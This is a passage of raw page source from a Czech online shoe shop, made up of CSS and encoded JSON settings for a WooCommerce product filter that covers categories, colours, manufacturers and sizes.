li[data-term-slug="modra"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="oranzova"] {display:none;}#wpfBlock_2 li[data-term-slug="oranzova"] label.icon { background: linear-gradient(45deg, #ffa63a 50%, #ffa63a 50%); }#wpfBlock_2 li[data-term-slug="oranzova"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="ruzova"] {display:none;}#wpfBlock_2 li[data-term-slug="ruzova"] label.icon { background: linear-gradient(45deg, #ff68c5 50%, #ff68c5 50%); }#wpfBlock_2 li[data-term-slug="ruzova"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="seda"] {display:none;}#wpfBlock_2 li[data-term-slug="seda"] label.icon { background: linear-gradient(45deg, #939393 50%, #939393 50%); }#wpfBlock_2 li[data-term-slug="seda"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="stribrna"] {display:none;}#wpfBlock_2 li[data-term-slug="stribrna"] label.icon { background: linear-gradient(45deg, #c0c0c0 50%, #c0c0c0 50%); }#wpfBlock_2 li[data-term-slug="stribrna"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="zelena"] {display:none;}#wpfBlock_2 li[data-term-slug="zelena"] label.icon { background: linear-gradient(45deg, #81d742 50%, #81d742 50%); }#wpfBlock_2 li[data-term-slug="zelena"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="zlata"] {display:none;}#wpfBlock_2 li[data-term-slug="zlata"] label.icon { background: linear-gradient(45deg, #ffd700 50%, #ffd700 50%); }#wpfBlock_2 li[data-term-slug="zlata"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 {display:none;}#wpfBlock_3 [data-term-id="327"] { display:none;}#wpfBlock_3 [data-term-id="220"] { display:none;}#wpfBlock_3 [data-term-id="221"] { display:none;}#wpfBlock_3 [data-term-id="329"] { display:none;}#wpfBlock_3 [data-term-id="341"] { display:none;}#wpfBlock_3 [data-term-id="305"] { display:none;}#wpfBlock_3 [data-term-id="425"] { display:none;}#wpfBlock_3 [data-term-id="332"] { display:none;}#wpfBlock_3 [data-term-id="216"] { display:none;}#wpfBlock_4 .wpfButtonsFilter .wpfTermWrapper {line-height:normal;padding:5px;margin: 0 5px 5px 0;background-color:#ffffff;font-size:15px;color:#6d6d6d;border-radius:0;border:2px solid #6d6d6d !important;}#wpfBlock_4 .wpfButtonsFilter .wpfTermChecked{color:#000000 ;border-color:#000000 !important;background-color:#ffffff;}#wpfBlock_4 .wpfButtonsFilter{max-height:800px;}#wpfBlock_4 .wpfButtonsFilter>li {width:calc(100.0000% - 5px);}.wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}.wpfLoaderLayout .woobewoo-filter-loader {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color: #000000;}.wpfPreviewLoader .woobewoo-filter-loader {color: #ca9e67;}#wpfOverlay {background-color:rgba(0,0,0,0.42)!important;}#wpfOverlay .woobewoo-filter-loader {color: #ca9e67;}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_543386" data-viewid="1_543386" data-filter="1" data-settings="{&quot;posts_per_page&quot;:&quot;24&quot;,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/maxamobuv.cz\/product-category\/damska-obuv\/celorok\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:50772,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_category_id&quot;:231}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;custom_cats&quot;,&quot;display_page_list&quot;:[&quot;&quot;],&quot;display_cat_list&quot;:[&quot;226&quot;],&quot;display_child_cat&quot;:&quot;1&quot;,&quot;display_pwb_list&quot;:[&quot;&quot;],&quot;display_child_brand&quot;:&quot;0&quot;,&quot;display_on_page_shortcode&quot;:&quot;1&quot;,&quot;redirect_after_select&quot;:&quot;0&quot;,&quot;redirect_page_url&quot;:&quot;41438&quot;,&quot;redirect_only_click&quot;:&quot;0&quot;,&quot;open_one_by_one&quot;:&quot;0&quot;,&quot;disable_following&quot;:&quot;0&quot;,&quot;obo_only_children&quot;:&quot;0&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;250&quot;,&quot;hide_without_products&quot;:&quot;0&quot;,&quot;show_filter_immediately&quot;:&quot;0&quot;,&quot;initialise_immediately&quot;:&quot;0&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;0&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;0&quot;,&quot;recalculate_filters&quot;:&quot;0&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Nastavit&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;0&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;display_hide_button&quot;:&quot;no&quot;,&quot;display_hide_button_mobile&quot;:&quot;no&quot;,&quot;hide_button_hide_text&quot;:&quot;HIDE FILTERS&quot;,&quot;hide_button_show_text&quot;:&quot;SHOW FILTERS&quot;,&quot;display_hide_button_filtered_open&quot;:&quot;0&quot;,&quot;display_hide_button_filtered_open_mobile&quot;:&quot;0&quot;,&quot;display_hide_button_floating&quot;:&quot;0&quot;,&quot;display_hide_button_floating_left&quot;:&quot;50&quot;,&quot;display_hide_button_floating_left_in&quot;:&quot;%&quot;,&quot;display_hide_button_floating_bottom&quot;:&quot;20&quot;,&quot;display_hide_button_floating_bottom_in&quot;:&quot;px&quot;,&quot;use_hide_button_styles&quot;:&quot;0&quot;,&quot;hide_button&quot;:{&quot;button_font_family&quot;:&quot;Default&quot;,&quot;button_font_size&quot;:&quot;&quot;,&quot;button_font_style&quot;:&quot;&quot;,&quot;button_font_color&quot;:&quot;&quot;,&quot;button_font_style_hover&quot;:&quot;&quot;,&quot;button_font_color_hover&quot;:&quot;&quot;,&quot;button_text_shadow_color&quot;:&quot;&quot;,&quot;button_text_shadow_x&quot;:&quot;&quot;,&quot;button_text_shadow_y&quot;:&quot;&quot;,&quot;button_text_shadow_blur&quot;:&quot;&quot;,&quot;button_width&quot;:&quot;&quot;,&quot;button_width_unit&quot;:&quot;%&quot;,&quot;button_max_width&quot;:&quot;&quot;,&quot;button_max_width_unit&quot;:&quot;%&quot;,&quot;button_height&quot;:&quot;&quot;,&quot;button_radius&quot;:&quot;&quot;,&quot;button_radius_unit&quot;:&quot;px&quot;,&quot;button_bg_type&quot;:&quot;&quot;,&quot;button_bg_color&quot;:&quot;&quot;,&quot;button_bg_color1&quot;:&quot;&quot;,&quot;button_bg_color2&quot;:&quot;&quot;,&quot;button_bg_type_hover&quot;:&quot;&quot;,&quot;button_bg_color_hover&quot;:&quot;&quot;,&quot;button_bg_color1_hover&quot;:&quot;&quot;,&quot;button_bg_color2_hover&quot;:&quot;&quot;,&quot;button_border_color&quot;:&quot;&quot;,&quot;button_border_top&quot;:&quot;&quot;,&quot;button_border_right&quot;:&quot;&quot;,&quot;button_border_bottom&quot;:&quot;&quot;,&quot;button_border_left&quot;:&quot;&quot;,&quot;button_border_color_hover&quot;:&quot;&quot;,&quot;button_border_top_hover&quot;:&quot;&quot;,&quot;button_border_right_hover&quot;:&quot;&quot;,&quot;button_border_bottom_hover&quot;:&quot;&quot;,&quot;button_border_left_hover&quot;:&quot;&quot;,&quot;button_shadow_color&quot;:&quot;&quot;,&quot;button_shadow_x&quot;:&quot;&quot;,&quot;button_shadow_y&quot;:&quot;&quot;,&quot;button_shadow_blur&quot;:&quot;&quot;,&quot;button_shadow_spread&quot;:&quot;&quot;,&quot;button_shadow_color_hover&quot;:&quot;&quot;,&quot;button_shadow_x_hover&quot;:&quot;&quot;,&quot;button_shadow_y_hover&quot;:&quot;&quot;,&quot;button_shadow_blur_hover&quot;:&quot;&quot;,&quot;button_shadow_spread_hover&quot;:&quot;&quot;,&quot;button_padding_top&quot;:&quot;&quot;,&quot;button_padding_right&quot;:&quot;&quot;,&quot;button_padding_bottom&quot;:&quot;&quot;,&quot;button_padding_left&quot;:&quot;&quot;,&quot;button_margin_top&quot;:&quot;&quot;,&quot;button_margin_right&quot;:&quot;&quot;,&quot;button_margin_bottom&quot;:&quot;&quot;,&quot;button_margin_left&quot;:&quot;&quot;},&quot;all_products_filtering&quot;:&quot;1&quot;,&quot;form_filter_by_all_products&quot;:&quot;1&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Vymazat filtry&quot;,&quot;filter_recount&quot;:&quot;0&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;keep_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;0&quot;,&quot;checked_items_bold&quot;:&quot;0&quot;,&quot;text_no_products&quot;:&quot;Nic jsme nena&scaron;li...&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;display_product_variations&quot;:&quot;0&quot;,&quot;display_view_more&quot;:&quot;1&quot;,&quot;view_more_full&quot;:&quot;1&quot;,&quot;view_more_label&quot;:&quot;Zobrazit v&iacute;ce&quot;,&quot;view_more_label2&quot;:&quot;Zobrazit m&eacute;ně&quot;,&quot;display_selected_params&quot;:&quot;1&quot;,&quot;selected_params_position&quot;:&quot;top&quot;,&quot;selected_params_clear&quot;:&quot;0&quot;,&quot;selected_clean_word&quot;:&quot;Vymazat v&scaron;e&quot;,&quot;expand_selected_to_child&quot;:&quot;0&quot;,&quot;scroll_after_filtration&quot;:&quot;1&quot;,&quot;scroll_after_filtration_speed&quot;:&quot;1500&quot;,&quot;scroll_after_filtration_retreat&quot;:&quot;30&quot;,&quot;only_one_filter_open&quot;:&quot;1&quot;,&quot;use_category_slug&quot;:&quot;0&quot;,&quot;use_filter_synchro&quot;:&quot;0&quot;,&quot;clear_other_filters&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_descendants_category&quot;:&quot;0&quot;,&quot;display_only_children_category&quot;:&quot;1&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;1&quot;,&quot;filter_loader_icon_color&quot;:&quot;#ca9e67&quot;,&quot;filter_loader_custom_icon&quot;:&quot;&quot;,&quot;filter_loader_custom_animation&quot;:&quot;&quot;,&quot;filter_loader_icon_name&quot;:&quot;ball-spin-clockwise-fade-rotating&quot;,&quot;filter_loader_icon_number&quot;:&quot;8&quot;,&quot;enable_overlay&quot;:&quot;1&quot;,&quot;overlay_background&quot;:&quot;rgba(0,0,0,0.42)&quot;,&quot;enable_overlay_icon&quot;:&quot;1&quot;,&quot;enable_overlay_word&quot;:&quot;1&quot;,&quot;overlay_word&quot;:&quot;Nač&iacute;t&aacute;m...&quot;,&quot;ajax_leave_products&quot;:&quot;1&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;css_editor&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;0&quot;,&quot;disable_plugin_styles&quot;:&quot;0&quot;,&quot;use_block_styles&quot;:&quot;1&quot;,&quot;use_title_styles&quot;:&quot;1&quot;,&quot;use_button_styles&quot;:&quot;0&quot;,&quot;floating_mode&quot;:&quot;1&quot;,&quot;floating_devices&quot;:&quot;mobile&quot;,&quot;floating_call_button&quot;:&quot;plugin&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_a7cl594o1\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;KATEGORIE\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_single_select\&quot;:false,\&quot;f_hide_checkboxes\&quot;:false,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:true,\&quot;f_hide_all_parent\&quot;:false,\&quot;f_multi_collapsible\&quot;:true,\&quot;f_multi_unfold_child\&quot;:false,\&quot;f_multi_unfold_all_levels\&quot;:false,\&quot;f_multi_auto_collapses_parent\&quot;:true,\&quot;f_multi_extend_parent_select\&quot;:true,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_set_page_category\&quot;:false,\&quot;f_set_parent_page_category\&quot;:false,\&quot;f_hide_page_category\&quot;:false,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_buttons_type\&quot;:\&quot;square\&quot;,\&quot;f_buttons_multiselect\&quot;:true,\&quot;f_buttons_inner_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_outer_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_font_size\&quot;:\&quot;15\&quot;,\&quot;f_buttons_font_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_font_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_border_width\&quot;:\&quot;2\&quot;,\&quot;f_buttons_border_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_border_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_bg_color\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_bg_color_checked\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_per_button\&quot;:false,\&quot;f_multi_logic\&quot;:\&quot;and\&quot;,\&quot;f_show_images\&quot;:false,\&quot;f_abc_index\&quot;:false,\&quot;f_dropdown_search\&quot;:false,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_sort_as_numbers\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_show_count_parent_with_children\&quot;:true,\&quot;f_hide_empty\&quot;:true,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;226\&quot;,\&quot;f_mlist_with_children\&quot;:true,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:false,\&quot;f_unfolding_by_search\&quot;:false,\&quot;f_collapse_by_delete\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;800\&quot;,\&quot;f_max_show_more\&quot;:\&quot;100\&quot;,\&quot;f_menu_mode\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_kxn8jhw96\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_barva\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;BARVA\&quot;,\&quot;f_name\&quot;:\&quot;Atribut\&quot;,\&quot;f_list\&quot;:\&quot;2\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_frontend_type\&quot;:\&quot;colors\&quot;,\&quot;f_single_select\&quot;:false,\&quot;f_hide_checkboxes\&quot;:false,\&quot;f_colors_type\&quot;:\&quot;square\&quot;,\&quot;f_colors_singleselect\&quot;:true,\&quot;f_colors_layout\&quot;:\&quot;hor\&quot;,\&quot;f_colors_labels\&quot;:true,\&quot;f_colors_ver_columns\&quot;:\&quot;2\&quot;,\&quot;f_colors_rotate_checked\&quot;:true,\&quot;f_colors_label_count\&quot;:false,\&quot;f_colors_hor_row\&quot;:\&quot;0\&quot;,\&quot;f_colors_hor_spacing\&quot;:\&quot;2\&quot;,\&quot;f_colors_size\&quot;:\&quot;35\&quot;,\&quot;f_colors_border\&quot;:false,\&quot;f_colors_border_width\&quot;:\&quot;1\&quot;,\&quot;f_colors_border_color\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term495\&quot;:\&quot;#f5deb3\&quot;,\&quot;f_colors_bicolor_term495\&quot;:\&quot;#f5deb3\&quot;,\&quot;f_colors_label_term495\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term494\&quot;:\&quot;#ffffff\&quot;,\&quot;f_colors_bicolor_term494\&quot;:\&quot;#ffffff\&quot;,\&quot;f_colors_label_term494\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term498\&quot;:\&quot;#b51717\&quot;,\&quot;f_colors_bicolor_term498\&quot;:\&quot;#b51717\&quot;,\&quot;f_colors_label_term498\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term507\&quot;:\&quot;#c88c64\&quot;,\&quot;f_colors_bicolor_term507\&quot;:\&quot;#c88c64\&quot;,\&quot;f_colors_label_term507\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term491\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_bicolor_term491\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_label_term491\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_text_term491\&quot;:\&quot;Čern&aacute;\&quot;,\&quot;f_colors_term493\&quot;:\&quot;#dd0000\&quot;,\&quot;f_colors_bicolor_term493\&quot;:\&quot;#dd0000\&quot;,\&quot;f_colors_label_term493\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_text_term493\&quot;:\&quot;Červen&aacute;\&quot;,\&quot;f_colors_term496\&quot;:\&quot;#8224e3\&quot;,\&quot;f_colors_bicolor_term496\&quot;:\&quot;#8224e3\&quot;,\&quot;f_colors_label_term496\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term497\&quot;:\&quot;#a0522d\&quot;,\&quot;f_colors_bicolor_term497\&quot;:\&quot;#a0522d\&quot;,\&quot;f_colors_label_term497\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term499\&quot;:\&quot;#1e73be\&quot;,\&quot;f_colors_bicolor_term499\&quot;:\&quot;#1e73be\&quot;,\&quot;f_colors_label_term499\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term500\&quot;:\&quot;#ffa63a\&quot;,\&quot;f_colors_bicolor_term500\&quot;:\&quot;#ffa63a\&quot;,\&quot;f_colors_label_term500\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term501\&quot;:\&quot;#ff68c5\&quot;,\&quot;f_colors_bicolor_term501\&quot;:\&quot;#ff68c5\&quot;,\&quot;f_colors_label_term501\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term503\&quot;:\&quot;#939393\&quot;,\&quot;f_colors_bicolor_term503\&quot;:\&quot;#939393\&quot;,\&quot;f_colors_label_term503\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term502\&quot;:\&quot;#c0c0c0\&quot;,\&quot;f_colors_bicolor_term502\&quot;:\&quot;#c0c0c0\&quot;,\&quot;f_colors_label_term502\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term504\&quot;:\&quot;#81d742\&quot;,\&quot;f_colors_bicolor_term504\&quot;:\&quot;#81d742\&quot;,\&quot;f_colors_label_term504\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term505\&quot;:\&quot;#ffd700\&quot;,\&quot;f_colors_bicolor_term505\&quot;:\&quot;#ffd700\&quot;,\&quot;f_colors_label_term505\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term506\&quot;:\&quot;#ffff00\&quot;,\&quot;f_colors_bicolor_term506\&quot;:\&quot;#ffff00\&quot;,\&quot;f_colors_label_term506\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_type\&quot;:\&quot;square\&quot;,\&quot;f_buttons_multiselect\&quot;:true,\&quot;f_buttons_inner_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_outer_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_font_size\&quot;:\&quot;15\&quot;,\&quot;f_buttons_font_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_font_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_border_width\&quot;:\&quot;2\&quot;,\&quot;f_buttons_border_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_border_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_bg_color\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_bg_color_checked\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_per_button\&quot;:false,\&quot;f_abc_index\&quot;:false,\&quot;f_switch_type\&quot;:\&quot;round\&quot;,\&quot;f_switch_height\&quot;:\&quot;16\&quot;,\&quot;f_switch_color\&quot;:\&quot;#b0bec5\&quot;,\&quot;f_switch_color_checked\&quot;:\&quot;#81d742\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_skin_color\&quot;:\&quot;#000000\&quot;,\&quot;f_skin_css\&quot;:\&quot; filter_admin_area_id_placeholder  .irs-bar,  filter_admin_area_id_placeholder .irs-from,  filter_admin_area_id_placeholder .irs-to,  filter_admin_area_id_placeholder .irs-single{background-color:#000000;border-color:#000000;} filter_admin_area_id_placeholder  .irs-from:before, filter_admin_area_id_placeholder .irs-to:before, filter_admin_area_id_placeholder .irs-single:before{border-top-color:#000000;} filter_admin_area_id_placeholder  .irs-handle{border-color:#000000;}\&quot;,\&quot;f_skin_labels_minmax\&quot;:true,\&quot;f_skin_labels_fromto\&quot;:true,\&quot;f_skin_step\&quot;:\&quot;1\&quot;,\&quot;f_skin_grid\&quot;:true,\&quot;f_show_inputs_slider_attr\&quot;:false,\&quot;f_disable_number_formatting\&quot;:false,\&quot;f_attribute_tooltip_show_as\&quot;:true,\&quot;f_force_numeric\&quot;:false,\&quot;f_show_all_slider_attributes\&quot;:false,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_show_hierarchical\&quot;:false,\&quot;f_hide_parent\&quot;:false,\&quot;f_hide_all_parent\&quot;:false,\&quot;f_multi_collapsible\&quot;:false,\&quot;f_multi_unfold_child\&quot;:false,\&quot;f_multi_unfold_all_levels\&quot;:false,\&quot;f_multi_auto_collapses_parent\&quot;:false,\&quot;f_multi_extend_parent_select\&quot;:true,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:true,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_hide_by_single\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;495,494,498,507,491,493,496,497,499,500,501,503,502,504,505,506\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_sort_as_numbers\&quot;:false,\&quot;f_show_search_input\&quot;:false,\&quot;f_search_position\&quot;:\&quot;before\&quot;,\&quot;f_show_search_button\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;800\&quot;}},{\&quot;id\&quot;:\&quot;wpfTags\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yyq8s2wzt\&quot;,\&quot;name\&quot;:\&quot;product_tag\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;V&Yacute;ROBCE\&quot;,\&quot;f_name\&quot;:\&quot;Product tags\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_single_select\&quot;:false,\&quot;f_hide_checkboxes\&quot;:false,\&quot;f_buttons_type\&quot;:\&quot;square\&quot;,\&quot;f_buttons_multiselect\&quot;:true,\&quot;f_buttons_inner_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_outer_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_font_size\&quot;:\&quot;15\&quot;,\&quot;f_buttons_font_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_font_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_border_width\&quot;:\&quot;2\&quot;,\&quot;f_buttons_border_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_border_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_bg_color\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_bg_color_checked\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_per_button\&quot;:false,\&quot;f_colors_type\&quot;:\&quot;circle\&quot;,\&quot;f_colors_singleselect\&quot;:false,\&quot;f_colors_layout\&quot;:\&quot;hor\&quot;,\&quot;f_colors_labels\&quot;:true,\&quot;f_colors_ver_columns\&quot;:\&quot;2\&quot;,\&quot;f_colors_rotate_checked\&quot;:false,\&quot;f_colors_label_count\&quot;:false,\&quot;f_colors_hor_row\&quot;:\&quot;0\&quot;,\&quot;f_colors_hor_spacing\&quot;:\&quot;2\&quot;,\&quot;f_colors_size\&quot;:\&quot;16\&quot;,\&quot;f_colors_border\&quot;:false,\&quot;f_colors_border_width\&quot;:\&quot;1\&quot;,\&quot;f_colors_border_color\&quot;:\&quot;#000000\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_sort_as_numbers\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;214,352,347,304,204,180,323,342,197,328,200,303,212,327,413,191,331,220,194,201,307,221,192,329,330,341,218,301,318,305,420,425,203,302,350,219,215,210,183,421,332,299,345,208,225,193,313,217,198,209,182,207,325,196,199,222,211,315,216,523\&quot;,\&quot;f_hidden_tags\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_tags\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;800\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_77in5vqec\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_velikost\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;VELIKOST\&quot;,\&quot;f_name\&quot;:\&quot;Atribut\&quot;,\&quot;f_list\&quot;:\&quot;1\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_f